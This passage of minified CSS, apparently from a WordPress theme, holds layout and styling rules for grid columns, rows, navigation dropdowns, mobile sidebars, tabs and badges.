(min-width:850px){.large-1{flex-basis:8.3333333333%;max-width:8.3333333333%}.large-2{flex-basis:16.6666666667%;max-width:16.6666666667%}.large-3{flex-basis:25%;max-width:25%}.large-4{flex-basis:33.3333333333%;max-width:33.3333333333%}.large-5{flex-basis:41.6666666667%;max-width:41.6666666667%}.large-6{flex-basis:50%;max-width:50%}.large-7{flex-basis:58.3333333333%;max-width:58.3333333333%}.large-8{flex-basis:66.6666666667%;max-width:66.6666666667%}.large-9{flex-basis:75%;max-width:75%}.large-10{flex-basis:83.3333333333%;max-width:83.3333333333%}.large-11{flex-basis:91.6666666667%;max-width:91.6666666667%}.gallery-columns-1 .gallery-item,.large-12,.large-columns-1 .flickity-slider>.col,.large-columns-1>.col{flex-basis:100%;max-width:100%}.gallery-columns-2 .gallery-item,.large-columns-2 .flickity-slider>.col,.large-columns-2>.col{flex-basis:50%;max-width:50%}.gallery-columns-3 .gallery-item,.large-columns-3 .flickity-slider>.col,.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}.gallery-columns-4 .gallery-item,.large-columns-4 .flickity-slider>.col,.large-columns-4>.col{flex-basis:25%;max-width:25%}.gallery-columns-5 .gallery-item,.large-columns-5 .flickity-slider>.col,.large-columns-5>.col{flex-basis:20%;max-width:20%}.gallery-columns-6 .gallery-item,.large-columns-6 .flickity-slider>.col,.large-columns-6>.col{flex-basis:16.6666666667%;max-width:16.6666666667%}.gallery-columns-7 .gallery-item,.large-columns-7 .flickity-slider>.col,.large-columns-7>.col{flex-basis:14.2857142857%;max-width:14.2857142857%}.gallery-columns-8 .gallery-item,.large-columns-8 .flickity-slider>.col,.large-columns-8>.col{flex-basis:12.5%;max-width:12.5%}}.has-shadow>.col>.col-inner{background-color:#fff}.col-hover-blur .col-inner,.col-hover-fade .col-inner,.col-hover-focus .col-inner{transition:all,.2s}.col-hover-fade .col-inner{opacity:.6}.col-hover-fade:hover .col-inner{opacity:1}.col-hover-blur .col-inner{filter:blur(3px)}.col-hover-blur:hover .col-inner{filter:blur(0)}.col-hover-focus:hover .col-inner{opacity:1}.row:hover .col-hover-focus .col:not(:hover){opacity:.6}.container,.container-width,.full-width .ubermenu-nav,.row,body.boxed,body.framed{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.container-width,.full-width .ubermenu-nav,.row{max-width:1080px}.row.row-collapse{max-width:1050px}.row.row-small{max-width:1065px}.row.row-large{max-width:1110px}body.boxed,body.boxed .header-wrapper,body.boxed .is-sticky-section,body.boxed header,body.framed,body.framed .header-wrapper,body.framed header{max-width:1170px}@media screen and (min-width:850px){body.framed{margin:30px auto}}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.flex-row-start{justify-content:flex-start}.flex-row-center{justify-content:center}.flex-row-col{display:flex;flex-direction:column;justify-content:flex-start}.text-center .flex-row{justify-content:center}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;-ms-flex-preferred-size:auto!important;flex:1}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.flex-wrap{flex-wrap:wrap}.flex-has-center>.flex-col:not(.flex-center),.flex-has-center>.flex-row>.flex-col:not(.flex-center),.flex-has-center>.nav-row>.flex-col:not(.flex-center){flex:1}@media(max-width:849px){.medium-flex-wrap{flex-flow:column wrap}.medium-flex-wrap .flex-col{flex-grow:0;padding-bottom:5px;padding-top:5px;width:100%}.medium-text-center .flex-row{justify-content:center}}@media(max-width:549px){.small-flex-wrap{flex-flow:column wrap}.small-flex-wrap .flex-col{flex-grow:0;width:100%}}@media(min-width:850px){.col2-set,.u-columns{display:flex}.col2-set>div+div,.u-columns>div+div{padding-left:30px}}.row-grid .box .image-cover{height:100%;padding:0}.grid-col>.col-inner{height:100%}.grid-col .banner,.grid-col .box,.grid-col .box-image,.grid-col .box-image img,.grid-col .col-inner>.img,.grid-col .flickity-slider>.img,.grid-col .image-cover,.grid-col .image-cover img,.grid-col .slider,.grid-col .slider-wrapper,.grid-col .slider:not(.flickity-enabled),.grid-col .slider>.img,.grid-col>.col-inner>.img,.grid-col>.col-inner>.img .img-inner>img,.grid-col>.col-inner>.img div{bottom:0;height:100%;-o-object-fit:cover;object-fit:cover;padding:0!important;position:absolute!important;top:0;width:100%}.grid-col .box-image img{font-family:"object-fit: cover;"}.grid-col .flickity-viewport{height:100%!important}.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text{background-color:hsla(0,0%,100%,.95);bottom:0;padding-left:1.5em;padding-right:1.5em;position:absolute}@media(prefers-reduced-motion){.grid-col{transition:none!important}}@media (-ms-high-contrast:none){.payment-icon svg{max-width:50px}.slider-nav-circle .flickity-prev-next-button svg{height:36px!important}.nav>li>a>i{top:-1px}}.gallery,.row{display:flex;flex-flow:row wrap;width:100%}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]){width:100%!important}.row.row-grid,.row.row-masonry{display:block}.row.row-grid>.col,.row.row-masonry>.col{float:left}.container .row:not(.row-collapse),.lightbox-content .row:not(.row-collapse),.row .gallery,.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto}.row .container{padding-left:0;padding-right:0}.banner+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.section+.row:not(.row-collapse),.slider-wrapper+.row:not(.row-collapse){margin-top:30px}.row-full-width{max-width:100%!important}.row-isotope{transition:height .3s}.row-reverse{flex-direction:row-reverse}@media screen and (max-width:549px){.small-row-reverse{flex-direction:column-reverse}}@media screen and (max-width:849px){.medium-row-reverse{flex-direction:row-reverse}}.row-collapse{padding:0}.row-collapse>.col,.row-collapse>.flickity-viewport>.flickity-slider>.col{padding:0!important}.row-collapse>.col .container{max-width:100%}.container .row-small:not(.row-collapse),.row .row-small:not(.row-collapse){margin-bottom:0;margin-left:-10px;margin-right:-10px}.row-small>.col,.row-small>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 9.8px 19.6px}.container .row-xsmall:not(.row-collapse),.row .row-xsmall:not(.row-collapse){margin-bottom:0;margin-left:-2px;margin-right:-2px}.row-xsmall>.col,.row-xsmall>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 2px 3px}@media screen and (min-width:850px){.row-large{padding-left:0;padding-right:0}.container .row-large:not(.row-collapse),.row .row-large:not(.row-collapse){margin-bottom:0;margin-left:-30px;margin-right:-30px}.row-large>.col,.row-large>.flickity-viewport>.flickity-slider>.col{margin-bottom:0;padding:0 30px 30px}}.row-dashed,.row-solid{overflow:hidden}.row-dashed .col,.row-solid .col{padding:0;position:relative}.row-dashed .col-inner,.row-solid .col-inner{padding:15px}.row-dashed .col:before,.row-solid .col:before{border-left:1px dashed #ddd;content:" ";height:100%;left:-1px;position:absolute;top:0}.row-dashed .col:after,.row-solid .col:after{border-bottom:1px dashed #ddd;bottom:-1px;content:" ";height:0;left:0;position:absolute;top:auto;width:100%}.row-solid .col:before{border-left-style:solid}.row-solid .col:after{border-bottom-style:solid}.dark .row-dashed .col:after,.dark .row-dashed .col:before,.dark .row-solid .col:after,.dark .row-solid .col:before{border-color:hsla(0,0%,100%,.2)}.block-html-after-header .row .col{padding-bottom:0}.wpb-js-composer .row:before{display:block!important}.section{align-items:center;display:flex;flex-flow:row;min-height:auto;padding:30px 0;position:relative;width:100%}.section.dark{background-color:#666}.section-bg{overflow:hidden}.section-bg,.section-content{width:100%}.section-content{z-index:1}.has-parallax{overflow:hidden}.container .section,.row .section{padding-left:30px;padding-right:30px}.section-bg :is(img,picture,video){height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.is-sticky-section+.sticky-section-helper{background-color:#000;min-height:100vh!important}.sticky-section-helper+div{background-color:#fff;box-shadow:15px 15px 15px 15px rgba(0,0,0,.1);position:relative}.sticky-section{background-color:#fff;height:100%!important;height:100vh!important;left:0;margin:0 auto;overflow:hidden;padding:0!important;position:sticky!important;right:0;top:0;width:100%!important}.is-sticky-section{position:fixed!important}.nav-dropdown{background-color:#fff;color:#777;display:table;left:-99999px;margin:0;max-height:0;min-width:260px;opacity:0;padding:20px 0;position:absolute;text-align:left;transition:opacity .25s,visibility .25s;visibility:hidden;z-index:9}.dark.nav-dropdown{color:#f1f1f1}.nav-dropdown:after{clear:both;content:"";display:block;height:0;visibility:hidden}.nav-dropdown li{display:block;margin:0;vertical-align:top}.nav-dropdown li ul{margin:0;padding:0}.nav-dropdown>li.html{min-width:260px}.next-prev-thumbs li.has-dropdown:hover>.nav-dropdown,.no-js li.has-dropdown:hover>.nav-dropdown,li.current-dropdown>.nav-dropdown{left:-15px;max-height:inherit;opacity:1;visibility:visible}.nav-right li.current-dropdown:last-child>.nav-dropdown,.nav-right li.has-dropdown:hover:last-child>.nav-dropdown{left:auto;right:-15px}.nav-column li>a,.nav-dropdown>li>a{display:block;line-height:1.3;padding:10px 20px;width:auto}.nav-column>li:last-child:not(.nav-dropdown-col)>a,.nav-dropdown>li:last-child:not(.nav-dropdown-col)>a{border-bottom:0!important}.dropdown-uppercase.nav-dropdown .nav-column>li>a,.nav-dropdown.dropdown-uppercase>li>a{font-size:.85em;text-transform:uppercase}.nav-dropdown>li.image-column,.nav-dropdown>li.nav-dropdown-col{display:table-cell;min-width:160px;text-align:left;white-space:nowrap;width:160px}.nav-dropdown>li.image-column:not(:last-child),.nav-dropdown>li.nav-dropdown-col:not(:last-child){border-right:1px solid transparent}.nav-dropdown .menu-item-has-children>a,.nav-dropdown .nav-dropdown-col>a,.nav-dropdown .title>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-dropdown .nav-dropdown-col .menu-item-has-children{margin-top:5px}.nav-dropdown li.image-column{border:0!important;margin:0!important;padding:0!important}.nav-dropdown li.image-column>a{font-size:0!important;line-height:0!important;margin:-20px 0!important;padding:0!important}.nav-dropdown li.image-column>a img{display:block;margin:0;width:100%}.nav-dropdown li.image-column>a:hover{opacity:.8}.nav-dropdown-default li.image-column:first-child>a{margin-left:-20px!important;margin-right:20px!important}.nav-dropdown-default li.image-column:last-child>a{margin-right:-20px!important}.nav-dropdown.nav-dropdown-bold>li.nav-dropdown-col,.nav-dropdown.nav-dropdown-simple>li.nav-dropdown-col{border-color:#f1f1f1}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{border-bottom:1px solid #ececec;margin:0 10px;padding-left:0;padding-right:0}.nav-dropdown-default{padding:20px}.nav-dropdown-bold .nav-column li>a,.nav-dropdown.nav-dropdown-bold>li>a{border-radius:10px;margin:0 10px;padding-left:10px;padding-right:5px}.nav-dropdown-bold .nav-column li>a:hover,.nav-dropdown-bold.dark .nav-column li>a:hover,.nav-dropdown.nav-dropdown-bold.dark>li>a:hover,.nav-dropdown.nav-dropdown-bold>li>a:hover{background-color:var(--fs-color-primary);color:#fff!important}.nav-dropdown-simple .nav-column li>a:hover,.nav-dropdown.nav-dropdown-simple>li>a:hover{background-color:rgba(0,0,0,.03)}.nav-dropdown.nav-dropdown-bold li.html,.nav-dropdown.nav-dropdown-simple li.html{padding:0 20px 10px}.menu-item-has-block .nav-dropdown{padding:0}.menu-item-has-block .nav-dropdown .col-inner ul:not(.nav.nav-vertical) li:not(.tab):not([class^=bullet-]){display:list-item;margin-left:1.3em!important}li.current-dropdown>.nav-dropdown-full,li.has-dropdown:hover>.nav-dropdown-full{display:flex;flex-wrap:wrap;left:50%!important;margin-left:0!important;margin-right:0!important;max-width:1150px!important;position:fixed;right:auto;transform:translateX(-50%);transition:opacity .3s!important;width:100%}.nav-dropdown-full>li.nav-dropdown-col{white-space:normal}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow li.has-dropdown:before{border:solid transparent;bottom:-2px;content:"";height:0;left:50%;opacity:0;pointer-events:none;position:absolute;width:0;z-index:10}.nav-dropdown-has-arrow li.has-dropdown:after{border-color:hsla(0,0%,87%,0) hsla(0,0%,87%,0) #fff;border-width:8px;margin-left:-8px}.nav-dropdown-has-arrow li.has-dropdown:before{border-width:11px;margin-left:-11px;z-index:-999}.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-custom-size:before,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:after,.nav-dropdown-has-arrow .ux-nav-vertical-menu .menu-item-design-default:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-container-width:before,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:after,.nav-dropdown-has-arrow li.has-dropdown.menu-item-design-full-width:before{display:none}.nav-dropdown-has-shadow .nav-dropdown{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color:#ddd}.nav-dropdown-has-border .nav-dropdown{border:2px solid #ddd}.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:after,.nav-dropdown-has-arrow li.current-dropdown.has-dropdown:before{opacity:1;transition:opacity .25s}.label-hot.menu-item>a:after,.label-new.menu-item>a:after,.label-popular.menu-item>a:after,.label-sale.menu-item>a:after{background-color:#000;border-radius:2px;color:#fff;content:"";display:inline-block;font-size:9px;font-weight:bolder;letter-spacing:-.1px;line-height:9px;margin-left:4px;padding:2px 3px 3px;position:relative;text-transform:uppercase;top:-2px}.label-new.menu-item>a:after{background-color:var(--fs-color-primary)}.label-sale.menu-item>a:after{background-color:var(--fs-color-secondary)}.label-popular.menu-item>a:after{background-color:var(--fs-color-success)}.label-hot.menu-item>a:after{background-color:var(--fs-color-alert)}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>a.button,.nav>li>button{margin-bottom:0}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0;transition:background-color .3s}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}.html .nav>li>a{padding-bottom:0;padding-top:0}.nav-small .nav>li>a,.nav.nav-small>li>a{font-weight:400;padding-bottom:5px;padding-top:5px;vertical-align:top}.nav-small.nav>li.html{font-size:.75em}.nav-center{justify-content:center}.nav-fill{justify-content:space-between}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}@media(max-width:849px){.medium-nav-center{justify-content:center}}@media(max-width:549px){.small-nav-center{justify-content:center}}.nav-column>li>a,.nav-dropdown>li>a,.nav-vertical-fly-out>li>a,.nav>li>a{color:hsla(0,0%,40%,.85);transition:all .2s}.nav-column>li>a,.nav-dropdown>li>a{display:block}.nav-column li.active>a,.nav-column li>a:hover,.nav-dropdown li.active>a,.nav-dropdown>li>a:hover,.nav-vertical-fly-out>li>a:hover,.nav>li.active>a,.nav>li.current>a,.nav>li>a.active,.nav>li>a.current,.nav>li>a:hover{color:hsla(0,0%,7%,.85)}.nav li:first-child{margin-left:0!important}.nav li:last-child{margin-right:0!important}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}.nav-thin>li>a{font-weight:thin!important}@media(min-width:850px){.nav-divided>li{margin:0 .7em}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px}.nav-divided>li+li.icon-top>a:after{height:50px;margin-top:-25px}}li.html .row,li.html form,li.html input,li.html select{margin:0}li.html>.button{margin-bottom:0}li.hide-title>a{display:none!important}.nav-pagination>li>a,.nav-pagination>li>span{border:2px solid;border-radius:99px;display:block;font-size:1.1em;font-weight:bolder;height:2.25em;line-height:2em;min-width:2.25em;padding:0 7px;text-align:center;transition:all .3s;vertical-align:top;width:auto}.nav-pagination>li i{font-size:1.2em;top:-1px;vertical-align:middle}.nav-pagination>li>.current,.nav-pagination>li>a:hover,.nav-pagination>li>span:hover{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff}.off-canvas .mobile-sidebar-slide{bottom:0;overflow:hidden;position:fixed;top:0;width:100%}.off-canvas .mobile-sidebar-slide .sidebar-menu{height:100%;padding-bottom:0;padding-top:0;transform:translateX(0);transition:transform .3s;will-change:transform}.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu,.mobile-sidebar-levels-1 .nav-slide>li>ul.children{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:100%;opacity:1;overflow:visible;overflow-y:auto;padding-bottom:20px;padding-right:0;padding-top:20px;position:fixed;top:0;transform:none;width:100%}.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu>li,.mobile-sidebar-levels-1 .nav-slide>li>ul.children>li{align-items:center;display:flex;flex-flow:row wrap}.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-slide,.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-slide{display:block}.mobile-sidebar-levels-1 .nav-slide>li>.sub-menu.is-current-parent,.mobile-sidebar-levels-1 .nav-slide>li>ul.children.is-current-parent{overflow-y:hidden;padding-right:100%;width:200%}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header),.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header){border-top:1px solid #ececec;margin-bottom:0;margin-top:0;transition:background-color .3s}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>a,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>a{color:hsla(0,0%,40%,.85);font-size:.8em;letter-spacing:.02em;padding-bottom:15px;padding-left:20px;padding-top:15px;text-transform:uppercase}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header):hover,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header).active,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header):hover{background-color:rgba(0,0,0,.05)}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children{-webkit-overflow-scrolling:touch;bottom:0;display:none;left:200%;opacity:1;overflow:visible;overflow-y:auto;padding-bottom:20px;padding-right:0;padding-top:20px;position:fixed;top:0;transform:none;width:100%}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu>li,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children>li{align-items:center;display:flex;flex-flow:row wrap}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-slide,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-slide{display:block}.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>.sub-menu>li:not(.nav-slide-header)>ul.children.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>.sub-menu.is-current-parent,.mobile-sidebar-levels-2 .nav-slide>li>ul.children>li:not(.nav-slide-header)>ul.children.is-current-parent{overflow-y:hidden;padding-right:100%;width:200%}.nav-slide{-webkit-overflow-scrolling:auto;height:100%;overflow:visible;overflow-y:auto;padding-top:20px}.nav-slide .active>.toggle{transform:none}.nav-slide>li{flex-shrink:0}.nav-slide-header .toggle{margin-left:0!important;padding-left:5px;position:relative!important;text-align:left;top:0!important;width:100%}.nav-slide-header .toggle i{font-size:1.4em;margin-right:2px}.text-center .nav-slide-header .toggle{margin-left:auto!important;margin-right:auto!important;width:auto}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{background-color:var(--fs-color-primary);content:" ";height:3px;left:50%;opacity:0;position:absolute;top:0;transform:translateX(-50%);transition:all .3s;width:100%}.nav-line-bottom>li.active>a:before,.nav-line-bottom>li:hover>a:before,.nav-line-grow>li.active>a:before,.nav-line-grow>li:hover>a:before,.nav-line>li.active>a:before,.nav-line>li:hover>a:before{opacity:1}.nav:hover>li:not(:hover)>a:before{opacity:0}.tabbed-content .nav-line-bottom:before{bottom:0;top:auto}.nav-line-grow>li>a:before{width:0}.nav-line-grow>li.active>a:before,.nav-line-grow>li:hover>a:before{width:100%}.nav-line-bottom>li:after,.nav-line-bottom>li:before{display:none}.nav-line-bottom>li>a:before{bottom:0;top:auto}.nav-box>li.active>a,.nav-pills>li.active>a{background-color:var(--fs-color-primary);color:#fff;opacity:1}.nav-tabs>li.active>a{background-color:#fff}.nav-dark .nav.nav-tabs>li.active>a{color:#000}.nav-outline>li.active>a{border-color:currentColor;color:var(--fs-color-primary)}.tabbed-content{display:flex;flex-flow:row wrap}.tabbed-content .nav,.tabbed-content .tab-panels{width:100%}.tab-panels{padding-top:1em}.tab-panels .entry-content{padding:0}.tab-panels .panel:not(.active){display:block;height:0;opacity:0;overflow:hidden;padding:0;visibility:hidden}.tab-panels .panel.active{display:block!important}.nav-box>li,.nav-outline>li,.nav-pills>li,.nav-tabs>li{margin:0}.nav-box>li>a,.nav-pills>li>a{line-height:2.5em;padding:0 .75em}.nav-pills>li>a{border-radius:99px}.nav-tabs>li>a{background-color:rgba(0,0,0,.04);border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:2px solid #ddd;padding-left:15px;padding-right:15px}.nav-tabs>li.active>a{border-top-color:var(--fs-color-primary)}.nav-dark .nav-tabs>li:not(.active)>a{background-color:hsla(0,0%,100%,.1);border-color:transparent}.tabbed-content .nav-tabs>li{margin:0 .1em -1px}.nav-tabs+.tab-panels{background-color:#fff;border:1px solid #ddd;padding:30px}.nav-outline>li>a{border:2px solid transparent;border-radius:32px;line-height:2.4em;padding:0 .75em;position:relative;z-index:10}@media(min-width:850px){.tabbed-content .nav-vertical{padding-top:0;width:25%}.nav-vertical+.tab-panels{border-left:1px solid #ddd;flex:1;margin-top:0!important;padding:0 30px 30px}.tabbed-content .nav-vertical.nav-outline{padding-right:15px}}@media(max-width:549px){.small-nav-collapse>li{margin:0!important;width:100%}.small-nav-collapse>li a{display:block;width:100%}.small-nav-touch{-webkit-overflow-scrolling:touch;flex-flow:nowrap;overflow-x:auto;overflow-y:hidden;white-space:nowrap}.small-nav-touch>li{display:inline-block}}.sidebar-menu-tabs__tab{background-color:rgba(0,0,0,.02);flex:1 0 50%;list-style-type:none;max-width:50%;text-align:center}.sidebar-menu-tabs__tab.active{background-color:rgba(0,0,0,.05)}.sidebar-menu-tabs__tab-text{flex:1 1 auto}.sidebar-menu-tabs.nav>li{margin:0}.sidebar-menu-tabs.nav>li>a{display:flex;padding:15px 10px}.toggle{box-shadow:none!important;color:currentColor;height:auto;line-height:1;margin:0 5px 0 0;opacity:.6;padding:0;width:45px}.toggle i{font-size:1.8em;transition:all .3s}.toggle:focus{color:currentColor}.toggle:hover{cursor:pointer;opacity:1}.active>.toggle{transform:rotate(-180deg)}.active>ul.children,.active>ul.sub-menu:not(.nav-dropdown){display:block!important}.widget .toggle{margin:0 0 0 5px;min-height:1em;width:1em}.widget .toggle i{font-size:1.2em;top:1px}@media(prefers-reduced-motion){.toggle{transition:none}}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical .image-column{display:none!important}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical li li.menu-item-has-children{margin-bottom:1em}.nav-vertical li li.menu-item-has-children:not(:first-child){margin-top:1em}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical li li.menu-item-has-children>a{color:#000;font-size:.8em;font-weight:bolder;text-transform:uppercase}.nav-vertical>li.html{padding-bottom:1em;padding-top:1em}.nav-vertical>li>ul li a{color:#666;transition:color .2s}.nav-vertical>li>ul li a:hover{color:#111;opacity:1}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav .children{left:-99999px;opacity:0;position:fixed;transform:translateX(-10px);transition:background-color .6s,transform .3s,opacity .3s}@media(prefers-reduced-motion){.nav .children{opacity:1;transform:none}}.nav:not(.nav-slide) .active>.children{left:auto;opacity:1;padding-bottom:30px;position:inherit;transform:translateX(0)}.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.dark .nav-sidebar.nav-vertical>li+li,.dark .nav-vertical-fly-out>li+li{border-color:hsla(0,0%,100%,.2)}.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical-fly-out>li+li{border-color:#ececec}.nav-vertical.nav-line>li>a:before{height:100%;left:auto;right:-2px;width:3px;z-index:1}.nav-vertical.nav-tabs>li>a{border:0}.nav-vertical.nav-tabs>li.active>a{border-left:3px solid var(--fs-color-primary)}.text-center .toggle{margin-left:-35px}.text-center .nav-vertical li{border:0}.text-center .nav-vertical li li,.text-center.nav-vertical li li{padding-left:0}@media screen and (max-width:549px){.small-nav-vertical{flex-flow:column;margin-bottom:20px}.small-nav-vertical>li{border-bottom:1px solid #ececec;list-style:none;margin:0!important;width:100%}}.nav-vertical .mega-menu-item{width:100%}.nav-vertical .header-button,.nav-vertical .social-icons{display:block;width:100%}@media screen and (min-width:849px){.col-divided>.col-inner>.nav-wrapper>.nav-vertical{width:calc(100% + 31px)}}.header-vertical-menu__opener{align-items:center;background-color:var(--fs-color-primary);display:flex;flex-direction:row;font-size:.9em;font-weight:600;height:50px;justify-content:space-between;padding:12px 15px;width:250px}.header-vertical-menu__opener .icon-menu{font-size:1.7em;margin-right:10px}.header-vertical-menu__tagline{display:block;font-size:.9em;font-weight:400;line-height:1.3}.header-vertical-menu__title{flex:1 1 auto}.header-vertical-menu__fly-out{background-color:#fff;opacity:0;position:absolute;visibility:hidden;width:250px;z-index:9}.header-vertical-menu__fly-out .nav-vertical-fly-out{align-items:stretch;display:flex;flex-direction:column}.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item{list-style:none;margin:0;position:static}.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item[class*=" label-"]>a:after,.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item[class^=label-]>a:after{order:2;top:0}.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a>i.icon-angle-down{margin-left:auto;margin-right:-.1em;order:3;transform:rotate(-90deg)}.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{align-items:center;display:flex;padding:10px 15px}.header-vertical-menu__fly-out .nav-vertical-fly-out li.has-icon-left>a>i,.header-vertical-menu__fly-out .nav-vertical-fly-out li.has-icon-left>a>img,.header-vertical-menu__fly-out .nav-vertical-fly-out li.has-icon-left>a>svg{margin-right:10px}.header-vertical-menu__fly-out .nav-top-link{font-size:.9em;order:1}.header-vertical-menu__fly-out .current-dropdown .nav-dropdown{left:100%!important;top:0}.header-vertical-menu__fly-out .current-dropdown.menu-item .nav-dropdown{min-height:100%}.header-vertical-menu__fly-out--open{opacity:1;visibility:visible}.sticky-hide-on-scroll--active .header-vertical-menu__fly-out,.stuck .header-vertical-menu__fly-out{opacity:0;visibility:hidden}.header-wrapper:not(.stuck) .header-vertical-menu__fly-out{transition:opacity .25s,visibility .25s}.header-vertical-menu__fly-out.has-shadow{box-shadow:1px 1px 15px rgba(0,0,0,.15)}.header-vertical-menu:hover .header-vertical-menu__fly-out{opacity:1;visibility:visible}.badge-container{margin:30px 0 0}.badge{backface-visibility:hidden;display:table;height:2.8em;pointer-events:none;width:2.8em;z-index:20}.badge.top{left:0}.badge-inner{background-color:var(--fs-color-primary);color:#fff;display:table-cell;font-weight:bolder;height:100%;line-height:.85;padding:2px;text-align:center;transition:background-color .3s,color .3s,border .3s;vertical-align:middle;white-space:nowrap;width:100%}.badge-small{height:2.3em;width:2.3em}.badge-small .badge-inner{line-height:.7}.badge+.badge{height:2.5em;opacity:.9;width:2.5em}.badge+.badge+.badge{opacity:.8}.badge-frame .badge-inner,.badge-outline .badge-inner{background-color:#fff;border:2px solid;color:var(--fs-color-primary)}.has-hover:hover .badge-outline .badge-inner{background-color:var(--fs-color-primary);border-color:var(--fs-color-primary);color:#fff}.badge-circle,.badge-outline{margin-left:-.4em}.badge-circle-inside{margin-left:1em}.badge-circle+.badge{margin-left:-.4em;margin-top:-.4em}.badge-circle .badge-inner,.badge-circle-inside .badge-inner{border-radius:999px}.badge-frame .badge-inner,.widget .badge-outline .badge-inner{background-color:transparent}.badge-frame{height:2em;margin-left:-4px}.widget .badge{margin:0!important}.dark .widget .badge-outline 